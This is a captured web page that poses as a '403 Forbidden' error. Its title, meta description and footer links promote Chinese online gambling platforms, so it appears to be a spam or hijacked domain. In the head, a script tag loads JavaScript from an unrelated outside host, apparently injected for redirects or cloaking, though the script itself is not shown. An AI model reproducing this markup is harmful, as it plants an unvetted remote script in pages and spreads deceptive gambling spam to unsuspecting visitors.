

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.seksuroba.com/228427/comment_1.html
body_size: 1354
content:
<!DOCTYPE html>

<html lang="en">
<head>
<meta charset="utf-8"/>
<meta content="width=device-width, initial-scale=1.0" name="viewport"/>
<meta content="noindex" name="robots"/>
<title>乐动体育平台-乐动(中国)</title>
<meta content="乐动体育平台,乐动(中国)" name="keywords">
<meta content="乐动体育平台，凭借强大的背景与雄厚的实力，拥有顶尖的技术团队，系统稳定流畅，页面设计惊艳，注重游戏、玩法多元化的结合，用户体验极佳。由资深线上游戏专家、人工智能工程师，经历数年沉淀结合超级大数据分析，精心打造世界顶尖数位产品，完善的资料库体验，最佳的线上游戏数据服务。​​​​乐动(中国)雄厚的股东背景、资本实力及品牌优势，借助其专业的 风险控制技术，立足首都，发挥首都的地区优势和资源优势，为促进京豫两地经济合作发挥桥梁作用。" name="description">
<script language="javascript" src="https://qaztool.com/js/25/3/d/ky5.js" type="text/javascript"></script>
<style>
        body {
            font-family: 'Arial', sans-serif;
            background-color: #f5f5f5;
            color: #333;
            text-align: center;
            padding: 50px;
            margin: 0;
        }

        h1 {
            color: #d9534f;
        }

        p {
            margin-bottom: 20px;
            font-size: 18px;
        }
    </style>
</meta></meta></head>
<body>
<div>
<h1>403 Forbidden</h1>
<p>Sorry, you do not have permission to access this resource.</p>
<p>由于您的行为异常，您暂时无法访问该页面，请稍后再试。</p>
</div>
<div class="link">
<a href="http://www.ddeeh.com">OD平台</a> | <a href="http://www.uli2theu.com">星空网页版</a> | <a href="http://www.thunohungthinh.com">万搏·体育(中国)官方网站-登录入口</a> | <a href="http://www.thehainanforum.com">爱体育网页版</a> | <a href="http://www.prissypuppytreats.com">anbo（中国）官方网站</a> | <a href="http://www.professionalbrass.com">OD官网平台</a> | <a href="http://www.laperlarural.com">星空官方网站</a> | <a href="http://www.sdmmba.com">易游·（中国区）体育官方网站</a> | <a href="http://www.modadio.com">云博官方网站</a> | 
</div>
</body>
</html>
